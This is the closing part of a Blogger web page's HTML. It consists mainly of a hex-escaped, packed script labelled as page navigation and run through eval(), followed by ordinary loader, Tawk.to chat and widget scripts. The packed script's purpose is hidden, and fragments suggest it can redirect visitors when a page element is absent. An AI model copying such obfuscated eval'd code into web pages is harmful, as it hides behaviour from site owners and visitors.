b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c8252adc37db86fcfccb207/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6b860AEqFR9BSbuIEU9f-RGzRpMQ:1769795783058';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3201262822547828785','//www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html','3201262822547828785');
